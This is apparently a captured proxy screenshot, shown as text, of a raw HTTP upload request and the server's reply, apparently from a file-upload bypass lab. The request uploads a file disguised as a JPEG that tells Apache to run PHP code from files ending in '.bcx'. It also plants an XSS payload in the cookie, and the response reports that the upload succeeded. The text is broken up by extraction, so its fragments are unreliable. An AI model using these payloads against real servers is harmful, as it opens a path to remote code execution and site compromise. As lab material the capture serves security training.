 POST / HTTP/1.1
Host: 182.92.176.248:5555
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------33344188101617308583
8721066
Content-Length: 369
Origin: http://182.92.176.248:5555
Connection: close
Referer: http://182.92.176.248:5555/
Cookie: user=" onclick=alert('xss') type="text
Upgrade-Insecure-Requests: 1
-----------------------------333441881016173085838721066
Content-Disposition: form-data; name="uploaded";
filename=".htacess"
Content-Type: image/jpeg
AddType application/x-httpd-php .bcx
-----------------------------333441881016173085838721066
Content-Disposition: form-data; name="submit"
上传
-----------------------------333441881016173085838721066
--
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Aug 2023 05:05:03 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.23
5 Set-Cookie: PHPSESSID=95decd12a8d1081dfc709e458a0bf730;
path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 348
11 Connection: close
12 Content-Type: text/html
13
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="
multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
/var/www/html/upload/3b5e7eb5afe8acea6d69b4d927b2feb3/.ht
acess succesfully uploaded!
Request Qu
Request Bo
Request Co
Request He
Response H